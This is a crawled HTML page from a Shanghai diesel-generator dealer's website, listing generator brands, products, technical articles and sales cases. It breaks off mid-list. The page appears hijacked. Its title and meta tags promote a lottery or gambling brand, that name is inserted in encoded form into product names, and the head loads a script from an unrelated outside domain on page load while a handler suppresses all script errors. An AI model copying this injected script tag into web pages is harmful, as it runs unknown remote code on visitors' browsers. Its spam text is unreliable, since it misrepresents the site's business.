

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cuichenbao.com/index.php?c=content&a=list&catid=129
body_size: 10463
content:
<!DOCTYPE html>
<html mip>
	<head>
		<meta charset="utf-8">
		<title>赢乐Ⅴl-首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

		<meta name="keywords" content="赢乐67,赢乐Ⅴl,welcome赢乐">
		<meta name="description" content="百合粥推荐乐盈welcome官方网站彩票为您提供welcome赢乐最新版本APP下载注册、赢乐lV用户登录、赢乐Ⅴl在线入口、赢乐67购彩邀请码、乐盈iii线路导航、赢乐V赢乐V8、赢乐购彩大厅。">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="renderer" content="webkit">
		<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
      	<!--MIP页面指向 url-->
        <link rel="canonical" href="http://cuichenbao.com">
		<meta name="location" content="province=;city=">
		<!-- 加载地址栏图标 -->
		<link href="http://cuichenbao.com/storage/8481/images/20170822/20170822090429_85949.jpg" rel="shortcut icon">
		<!--MIP 文件 -->
      	<link rel="stylesheet" type="text/css" href="http://c.mipcdn.com/static/v1/mip.css">
		<!-- 加载CSS样式 -->
     	 <link rel="stylesheet" href="http://cuichenbao.com/storage/8481/tpl/1114/css/common.css">
		<link rel="stylesheet" href="http://cuichenbao.com/storage/8481/tpl/1114/css/index.css">
		<link rel="stylesheet" href="http://cuichenbao.com/storage/8481/tpl/1114/css/media.css">
	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />


    <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body><h1><a href="http://cuichenbao.com/">赢乐Ⅴl</a></h1>
    	
        <script src="http://c.mipcdn.com/static/v1/mip.js"></script>
    	<div   id="q8fzq8jzvl3vz"    class="header_meta">
	<div   id="q8fzq8jzvl3vz"    class="container clearfix">
		<div   id="q8fzq8jzvl3vz"    class="header_meta_l fl">
			欢迎来到<a href="http://cuichenbao.com">&#36194;&#20048;&#8548;&#108;</a>官方网站
		</div>
		<div   id="q8fzq8jzvl3vz"    class="header_meta_r fr">
			<a href="http://cuichenbao.com/sitemap.html">网站地图 |</a>
			<a href="http://cuichenbao.com/sitemap.xml">蜘蛛地图 </a>
        <a href="http://cuichenbao.com/baike/">发电机组百科 </a>
		</div>
	</div>
</div>
<header>
	<div   id="q8fzq8jzvl3vz"    class="container clearfix">
		<div   id="q8fzq8jzvl3vz"    class="logo fl">
			<h1>
              <a href="http://cuichenbao.com" title="上海柴油发电机厂家">
				<mip-img src="http://cuichenbao.com/storage/8481/images/20190303/20190303223528_44255.jpg" alt="柴油发电机组品牌"/>
			</a>
              <h1>
		</div>
		<div   id="q8fzq8jzvl3vz"    class="info fl">
			<h5>上海翼中动力<font>专业销售柴油发电机组！</font></h5>
			<p>主营、、、、、、、、、、、等品牌发电组！</p>
		</div>
		<div   id="q8fzq8jzvl3vz"    class="img fr">
			<mip-img src="http://cuichenbao.com/storage/8481/tpl/1114/images/header_tel.jpg" title="上海翼中动力" alt="专业柴油发电机组制造厂家" />
		</div>
	</div>
</header>
<script src="http://c.mipcdn.com/static/v1/mip-nav-slidedown/mip-nav-slidedown.js"></script>
<div   id="q8fzq8jzvl3vz"    class="mip-nav-wrapper">
    <mip-nav-slidedown
        data-id="bs-navbar"
        class="mip-element-sidebar container"
        data-showbrand="1"
        data-brandname="&#36194;&#20048;&#8548;&#108;">
        <nav id="bs-navbar" class="navbar-collapse collapse navbar navbar-static-top">
            <ul class="nav navbar-nav navbar-right">
                <li class="">
					<a href="http://cuichenbao.com/" title="" >首页</a>
				</li><li class="">
					<a href="http://cuichenbao.com/a/35" title=""  rel="nofollow">案例展示</a>
				</li><li class="">
					<a href="http://cuichenbao.com/product.html" title="产品中心"  rel="nofollow">产品中心</a>
				</li><li class="">
					<a href="http://cuichenbao.com/a/36" title=""  rel="nofollow">解决方案</a>
				</li><li class="">
					<a href="http://cuichenbao.com/support.html" title="" >技术支持</a>
				</li><li class="">
					<a href="http://cuichenbao.com/news.html" title="新闻资讯"  rel="nofollow">新闻资讯</a>
				</li><li class="">
					<a href="http://cuichenbao.com/about.html" title=""  rel="nofollow">&#36194;&#20048;&#8548;&#108;</a>
				</li><li class="">
					<a href="http://cuichenbao.com/contact.html" title="" >联系我们</a>
				</li>
                <li class="navbar-wise-close">
                    <span id="navbar-wise-close-btn"></span>
                </li>
            </ul>
        </nav>
    </mip-nav-slidedown>
</div>
    	
		<!--首页幻灯片 开始-->
    	<mip-carousel autoplay defer="4000" layout="responsive" width="1920" height="450" indicator>
			<a href="http://cuichenbao.com" ><mip-img src="http://cuichenbao.com/storage/8481/banner/20170802/20170802114955_93667.jpg" alt="上海翼中动力"></a><a href="http://cuichenbao.com" ><mip-img src="http://cuichenbao.com/storage/8481/banner/20170802/20170802115018_82957.jpg" alt="上柴柴油发电机组"></a><a href="http://cuichenbao.com" ><mip-img src="http://cuichenbao.com/storage/8481/banner/20170802/20170802115027_53533.jpg" alt="玉柴柴油发电机组"></a>
			</mip-carousel>
		<!--首页幻灯片 结束-->
		
		<!--首页内容 开始-->
		<div   id="q8fzq8jzvl3vz"    class="index_box">
			<div   id="q8fzq8jzvl3vz"    class="container clearfix">
				<!--左侧内容 开始-->
				<div   id="q8fzq8jzvl3vz"    class="left fl">
					<!--产品分类 开始-->
					<div   id="q8fzq8jzvl3vz"    class="pro_category">
						<div   id="q8fzq8jzvl3vz"    class="title">
							<h5>Porduct Classification</h5>
							<p>产品分类</p>
						</div>
						<ul>
							<li>
								<a href="http://cuichenbao.com/p/4">品牌分类</a>
								<div   id="q8fzq8jzvl3vz"    class="pro_category_box">
									<a href="http://cuichenbao.com/p/131">上柴国三</a><a href="http://cuichenbao.com/p/102">道依茨</a><a href="http://cuichenbao.com/p/103">帕金斯</a><a href="http://cuichenbao.com/p/104">三菱</a><a href="http://cuichenbao.com/p/105">济柴</a><a href="http://cuichenbao.com/p/106">奔驰</a><a href="http://cuichenbao.com/p/107">科克</a><a href="http://cuichenbao.com/p/108">斗山大宇</a><a href="http://cuichenbao.com/p/124">国三玉柴</a><a href="http://cuichenbao.com/p/129">上海卡得</a><a href="http://cuichenbao.com/p/130">上海申动</a><a href="http://cuichenbao.com/p/40">康明斯</a><a href="http://cuichenbao.com/p/59">上柴</a><a href="http://cuichenbao.com/p/60">潍柴</a><a href="http://cuichenbao.com/p/61">玉柴</a><a href="http://cuichenbao.com/p/62">沃尔沃</a>
								</div>
							</li><li>
								<a href="http://cuichenbao.com/p/15">功率分类</a>
								<div   id="q8fzq8jzvl3vz"    class="pro_category_box">
									<a href="http://cuichenbao.com/p/125">1350千瓦</a><a href="http://cuichenbao.com/p/126">1600千瓦</a><a href="http://cuichenbao.com/p/127">1800千瓦</a><a href="http://cuichenbao.com/p/128">2200千瓦</a><a href="http://cuichenbao.com/p/83">20千瓦</a><a href="http://cuichenbao.com/p/84">30千瓦</a><a href="http://cuichenbao.com/p/16">50千瓦</a><a href="http://cuichenbao.com/p/81">75千瓦</a><a href="http://cuichenbao.com/p/82">100千瓦</a><a href="http://cuichenbao.com/p/85">120千瓦</a><a href="http://cuichenbao.com/p/86">150千瓦</a><a href="http://cuichenbao.com/p/87">200千瓦</a><a href="http://cuichenbao.com/p/88">250千瓦</a><a href="http://cuichenbao.com/p/89">300千瓦</a><a href="http://cuichenbao.com/p/90">350千瓦</a><a href="http://cuichenbao.com/p/91">400千瓦</a><a href="http://cuichenbao.com/p/92">450千瓦</a><a href="http://cuichenbao.com/p/93">500千瓦</a><a href="http://cuichenbao.com/p/94">600千瓦</a><a href="http://cuichenbao.com/p/95">700千瓦</a><a href="http://cuichenbao.com/p/96">800千瓦</a><a href="http://cuichenbao.com/p/97">900千瓦</a>
								</div>
							</li>
						</ul>
						<div   id="q8fzq8jzvl3vz"    class="img">
							<mip-img src="http://cuichenbao.com/storage/8481/tpl/1114/images/pro_category_img.jpg"  />
						</div>
					</div>
					<!--产品分类 结束-->
					<!--左侧联系方式 开始-->
					<div   id="q8fzq8jzvl3vz"    class="left_contact">
						<div   id="q8fzq8jzvl3vz"    class="title">
							<h5>Contact Us</h5>
							<p>联系我们</p>
						</div>
						<div   id="q8fzq8jzvl3vz"    class="left_box">
							<mip-img src="http://cuichenbao.com/storage/8481/tpl/1114/images/left_contact_img.jpg"  />
						</div>
					</div>
					<div   id="q8fzq8jzvl3vz"    class="left_ewm">
						<div   id="q8fzq8jzvl3vz"    class="title">
							<p>微信报价</p>
						</div>
						<div   id="q8fzq8jzvl3vz"    class="left_box">
							<mip-img src="http://cuichenbao.com/storage/8481/images/20200221/20200221141041_21278.jpg"  />
						</div>
					</div>
				</div>
				<!--左侧内容 结束-->
				<!--右侧侧内容 开始-->
				<div   id="q8fzq8jzvl3vz"    class="right fr">
					<!--产品展示 开始-->
					<div   id="q8fzq8jzvl3vz"    class="title clearfix">
						<span class="fl"><font>上海翼中动力--</font>产品展示</span>
						<a class="fr" href="http://cuichenbao.com/product.html">More+</a>
					</div>
					<div   id="q8fzq8jzvl3vz"    class="index_product">
						<ul class="clearfix">
							<li>
								<a href="http://cuichenbao.com/p/141.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20190320/thumb_pc_2019032076585_48644.jpg"></mip-img>
									</h5>
									<p>斗山大宇</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/140.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20190320/thumb_pc_2019032083272_23584.jpg"></mip-img>
									</h5>
									<p>科克</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/139.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20190320/thumb_pc_2019032048172_71643.jpg"></mip-img>
									</h5>
									<p>​奔驰</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/138.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20190320/thumb_pc_2019032056442_00785.jpg"></mip-img>
									</h5>
									<p>济柴</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/137.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20190320/thumb_pc_20190320003215_69092.jpg"></mip-img>
									</h5>
									<p>三菱</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/135.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20190320/thumb_pc_2019032070618_85019.jpg"></mip-img>
									</h5>
									<p>道依茨</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/134.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20190319/thumb_pc_20190319235529_61660.jpg"></mip-img>
									</h5>
									<p>沃尔沃</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/133.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20190319/thumb_pc_20190319234632_19630.jpg"></mip-img>
									</h5>
									<p>玉柴</p>
								</a>
							</li>
						</ul>
                      <ul class="clearfix">
							<li>
								<a href="http://cuichenbao.com/p/765.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200603/thumb_pc_20200603113549_19262.jpg"   ></mip-img>
									</h5>
									<p>​帕金斯1500kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/762.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200603/thumb_pc_20200603113248_60353.jpg"   ></mip-img>
									</h5>
									<p>&#36194;&#20048;&#8548;&#108;​帕金斯1000kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/761.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200603/thumb_pc_20200603113142_14076.jpg"   ></mip-img>
									</h5>
									<p>​帕金斯800kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/760.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200603/thumb_pc_20200603113044_32532.jpg"   ></mip-img>
									</h5>
									<p>&#36194;&#20048;&#8548;&#108;​帕金斯700kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/758.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200603/thumb_pc_20200603112540_70118.jpg"   ></mip-img>
									</h5>
									<p>​帕金斯600kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/757.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200603/thumb_pc_20200603112426_47210.jpg"   ></mip-img>
									</h5>
									<p>&#36194;&#20048;&#8548;&#108;​帕金斯500kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/755.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200603/thumb_pc_20200603111546_98871.jpg"   ></mip-img>
									</h5>
									<p>&#36194;&#20048;&#8548;&#108;​帕金斯400kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/753.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200603/thumb_pc_1591153928650304..jpg"   ></mip-img>
									</h5>
									<p>​帕金斯300kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/752.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200603/thumb_pc_20200603111141_40136.jpg"   ></mip-img>
									</h5>
									<p>​帕金斯250kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/751.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200603/thumb_pc_20200603110953_14146.jpg"   ></mip-img>
									</h5>
									<p>​帕金斯200kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/749.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200530/thumb_pc_20200530155321_36119.jpg"   ></mip-img>
									</h5>
									<p>​帕金斯160kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/744.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200530/thumb_pc_20200530154848_97497.jpg"   ></mip-img>
									</h5>
									<p>&#36194;&#20048;&#8548;&#108;​帕金斯120kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/742.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200530/thumb_pc_20200530154604_41320.jpg"   ></mip-img>
									</h5>
									<p>​帕金斯100kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/737.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200530/thumb_pc_20200530154056_89892.jpg"   ></mip-img>
									</h5>
									<p>​帕金斯50kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/730.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200529/thumb_pc_20200529003118_44173.jpg"   ></mip-img>
									</h5>
									<p>&#36194;&#20048;&#8548;&#108;沃尔沃500千瓦柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/722.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200529/thumb_pc_20200529002521_94869.jpg"   ></mip-img>
									</h5>
									<p>&#36194;&#20048;&#8548;&#108;沃尔沃200千瓦柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/721.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200529/thumb_pc_20200529002434_94983.jpg"   ></mip-img>
									</h5>
									<p>沃尔沃180千瓦柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/657.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200525/thumb_pc_20200525145226_75488.jpg"   ></mip-img>
									</h5>
									<p>1500kw三菱柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/655.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200525/thumb_pc_20200525144957_81013.jpg"   ></mip-img>
									</h5>
									<p>1000kw三菱柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/653.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200525/thumb_pc_20200525144750_63505.jpg"   ></mip-img>
									</h5>
									<p>&#36194;&#20048;&#8548;&#108;800kw三菱柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/650.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200525/thumb_pc_20200525144305_15674.jpg"   ></mip-img>
									</h5>
									<p>600kw三菱柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/620.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200524/thumb_pc_20200524214806_64954.jpg"   ></mip-img>
									</h5>
									<p>道依茨100kw柴油发电机组</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/392.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200325/thumb_pc_1585123428857626..jpg"   ></mip-img>
									</h5>
									<p>&#36194;&#20048;&#8548;&#108;250kw重庆康明斯柴油发电机组价格</p>
								</a>
							</li><li>
								<a href="http://cuichenbao.com/p/391.html" >
									<h5>
										<mip-img src="http://cuichenbao.com/storage/8481/product/20200325/thumb_pc_1585123171251123..jpg"   ></mip-img>
									</h5>
									<p>200kw重庆康明斯柴油发电机组价格</p>
								</a>
							</li>
						</ul>
					</div>
					<!--产品展示 结束-->
					<!--&#36194;&#20048;&#8548;&#108; 开始-->
					<div   id="q8fzq8jzvl3vz"    class="title clearfix">
						<span class="fl"><font>上海翼中动力--</font>&#36194;&#20048;&#8548;&#108;</span>
					</div>
					<div   id="q8fzq8jzvl3vz"    class="index_about clearfix">
						<div   id="q8fzq8jzvl3vz"    class="img fl">
							<mip-img src="http://cuichenbao.com/storage/8481/tpl/1114/images/about_img.jpg" alt="玉柴柴油发电机组厂家" title="静音发电机组"  />
						</div>
						<div   id="q8fzq8jzvl3vz"    class="info fr">
							<h5><font>ABOUT</font>/&#36194;&#20048;&#8548;&#108;</h5>
							<p>上海翼中动力专业销售柴油发电机组。主要经营品牌：上柴、康明斯、玉柴、潍柴、道依茨、日本三菱、瑞典沃尔沃。由于国家近年来，推崇节能限排，导致国内中小企业用电紧张，从而出现市场混乱、高价销售，暴利销售，都严重损害了用户自身的利益。翼中动力为需要的企业单位、个人提供机组的合理配置、安装环境指导、基本价格指导等，以贴心服务维护消费者的利益。经过长达10年多时间的建设和推广。上海翼中动力与国内外多家资深柴油机和发电机生产厂家合作，提供充足货源，实行合理的低价位保证物有所值，为客户提供一系列的柴油发电机组选购方案，让客户购买放心，深得各界的信赖和支持！解决方案 <a href="http://cuichenbao.com/solutions.html">[查看详情]</a></p>
						</div>
					</div>
					<!--&#36194;&#20048;&#8548;&#108; 结束-->
					<!--新闻中心 开始-->
					<div   id="q8fzq8jzvl3vz"    class="title clearfix">
						<span class="fl"><font>上海翼中动力--</font>技术资料</span>
					</div>
					<div   id="q8fzq8jzvl3vz"    class="index_news clearfix">
						<ul>
							<li>
								<a class="clearfix" href="http://cuichenbao.com/a/532.html" title="200kw上柴柴油发电机组发往吉林长春">· 200kw上柴柴油发电机组发往吉林长春</a>
								<font>[2024-01-15]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/531.html" title="柴油机革命">· 柴油机革命</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/530.html" title="柴油机燃烧室">· 柴油机燃烧室</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/529.html" title="柴油发动机的燃烧过程">· 柴油发动机的燃烧过程</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/528.html" title="看柴油机废气颜色判断故障及检修">· 看柴油机废气颜色判断故障及检修</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/527.html" title="柴油机发生重大故障的前兆">· 柴油机发生重大故障的前兆</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/526.html" title="柴油发电机组五种机械故障发生处理措施">· 柴油发电机组五种机械故障发生处理措施</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/525.html" title="柴油发电机组转速控制半物理仿真">· 柴油发电机组转速控制半物理仿真</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/524.html" title="柴油发电机组简单故障检查和排除">· 柴油发电机组简单故障检查和排除</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/523.html" title="柴油发电机组检验方式">· 柴油发电机组检验方式</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/522.html" title="柴油发电机组安全使用注意要点">· 柴油发电机组安全使用注意要点</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/521.html" title="柴油发电机的运行维护">· 柴油发电机的运行维护</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/520.html" title="柴油发电机并车屏控制图">· 柴油发电机并车屏控制图</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/519.html" title="民用建筑自备柴油发电机组的选用">· 民用建筑自备柴油发电机组的选用</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/518.html" title="柴油发电机运行管理标准作业规程">· 柴油发电机运行管理标准作业规程</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/517.html" title="柴油发电机房照明及消防设计图">· 柴油发电机房照明及消防设计图</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/516.html" title="柴油发电机组机房消防措施探讨">· 柴油发电机组机房消防措施探讨</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/515.html" title="柴油发电机组机房及消防水泵房安装图">· 柴油发电机组机房及消防水泵房安装图</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/514.html" title="柴油发电机组异响的特征原因及其解决方法">· 柴油发电机组异响的特征原因及其解决方法</a>
								<font>[2020-08-25]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/513.html" title="什么样的柴油发电机组需要大修">· 什么样的柴油发电机组需要大修</a>
								<font>[2020-08-25]</font>
							</li>
						</ul>
					</div>
					<!--新闻中心 结束-->
                  <!--公司案例 开始-->
					<div   id="q8fzq8jzvl3vz"    class="title clearfix">
						<span class="fl"><font>上海翼中动力--</font>公司案例</span>
					</div>
					<div   id="q8fzq8jzvl3vz"    class="index_news clearfix">
						<ul>
							<li>
								<a class="clearfix" href="http://cuichenbao.com/a/511.html" title="盐城市新天地玻璃工艺公司购买上柴400kw发电机组一台">· 盐城市新天地玻璃工艺公司购买上柴400kw发电机组一台</a>
								<font>[2020-08-24]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/510.html" title="广东梅州某建筑公司采购300kw重庆康明斯一台">· 广东梅州某建筑公司采购300kw重庆康明斯一台</a>
								<font>[2020-08-24]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/509.html" title="三台150kw东风康明斯柴油发电机组埃塞俄比亚">· 三台150kw东风康明斯柴油发电机组埃塞俄比亚</a>
								<font>[2020-08-24]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/508.html" title="嘉兴新民学校新校区采购上柴400kw一台">· 嘉兴新民学校新校区采购上柴400kw一台</a>
								<font>[2020-08-12]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/507.html" title="山西晋中某公司采购200kw发电机组一台">· 山西晋中某公司采购200kw发电机组一台</a>
								<font>[2020-08-12]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/506.html" title="国融证券采购300kw沃尔沃发电机组一台">· 国融证券采购300kw沃尔沃发电机组一台</a>
								<font>[2020-07-17]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/505.html" title="河南周口某房地产采购一台300kw一台500kw上柴发电机组">· 河南周口某房地产采购一台300kw一台500kw上柴发电机组</a>
								<font>[2020-07-03]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/504.html" title="海门某设备安装工程公司采购沃尔沃200kw发电机组一台">· 海门某设备安装工程公司采购沃尔沃200kw发电机组一台</a>
								<font>[2020-06-15]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/503.html" title="武汉某科技公司订购玉柴200kw发电机组一台">· 武汉某科技公司订购玉柴200kw发电机组一台</a>
								<font>[2020-06-12]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/502.html" title="上海崇明某婚礼宴会中心采购200kw上柴发电机组一台">· 上海崇明某婚礼宴会中心采购200kw上柴发电机组一台</a>
								<font>[2020-06-12]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/501.html" title="云南皇家英皇国际大酒店购买450kw重庆康明斯一台">· 云南皇家英皇国际大酒店购买450kw重庆康明斯一台</a>
								<font>[2020-06-12]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/500.html" title="常州某路桥工程公司采购250kw玉柴发电机组一台">· 常州某路桥工程公司采购250kw玉柴发电机组一台</a>
								<font>[2020-06-11]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/498.html" title="乐清某房地产开发公司订购600kw上柴发电机一台">· 乐清某房地产开发公司订购600kw上柴发电机一台</a>
								<font>[2020-06-11]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/497.html" title="上海某市政工程公司采购玉柴800kw发电机组一台">· 上海某市政工程公司采购玉柴800kw发电机组一台</a>
								<font>[2020-06-10]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/496.html" title="福建某建筑工程公司采购550kw静音型上柴发电机组一台">· 福建某建筑工程公司采购550kw静音型上柴发电机组一台</a>
								<font>[2020-06-10]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/495.html" title="新疆某配电工程公司订购450kw上柴发电机组一台">· 新疆某配电工程公司订购450kw上柴发电机组一台</a>
								<font>[2020-06-09]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/494.html" title="苏州某消防工程公司昆山分公司采购75kw东风康明斯一台">· 苏州某消防工程公司昆山分公司采购75kw东风康明斯一台</a>
								<font>[2020-06-08]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/492.html" title="辽宁抚顺某供暖公司订购50kw东风康明斯两台">· 辽宁抚顺某供暖公司订购50kw东风康明斯两台</a>
								<font>[2020-06-08]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/491.html" title="上海浦东某公司购买120kw上柴发电机组一台">· 上海浦东某公司购买120kw上柴发电机组一台</a>
								<font>[2020-06-08]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/a/488.html" title="厦门某贸易公司采购两台300kw上柴发电机组">· 厦门某贸易公司采购两台300kw上柴发电机组</a>
								<font>[2020-06-08]</font>
							</li>
						</ul>
					</div>
					<!--公司案例 结束-->
                  <!--百科 开始-->
					<div   id="q8fzq8jzvl3vz"    class="title clearfix">
						<span class="fl"><font>上海翼中动力--</font>百科</span>
					</div>
					<div   id="q8fzq8jzvl3vz"    class="index_news clearfix">
						<ul>
							<li>
								<a class="clearfix" href="http://cuichenbao.com/baike/altcyfdjz.html" title="阿勒泰柴油发电机组">· 阿勒泰柴油发电机组</a>
								<font>[2020-01-15]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/baike/tccyfdjz327.html" title="塔城柴油发电机组">· 塔城柴油发电机组</a>
								<font>[2020-01-15]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/baike/ylcyfdjz326.html" title="伊犁柴油发电机组">· 伊犁柴油发电机组</a>
								<font>[2020-01-15]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/baike/betlcyfdjz.html" title="博尔塔拉柴油发电机组">· 博尔塔拉柴油发电机组</a>
								<font>[2020-01-15]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/baike/cjcyfdjz.html" title="昌吉柴油发电机组">· 昌吉柴油发电机组</a>
								<font>[2020-01-14]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/baike/byglcyfdjz.html" title="巴音郭楞柴油发电机组">· 巴音郭楞柴油发电机组</a>
								<font>[2020-01-14]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/baike/kzlskekzcyfdjz.html" title="克孜勒苏柯尔克孜柴油发电机组">· 克孜勒苏柯尔克孜柴油发电机组</a>
								<font>[2020-01-14]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/baike/kscyfdjz.html" title="喀什柴油发电机组">· 喀什柴油发电机组</a>
								<font>[2020-01-14]</font>
							</li><li>
								<a class="clearfix" href="http://cuichenbao.com/baike/akscyfdjz.html" title="阿克苏柴油发电机组">· 阿克苏柴油发电机组</a>
								<font>[2020-01-13]</font>
							</li><li>
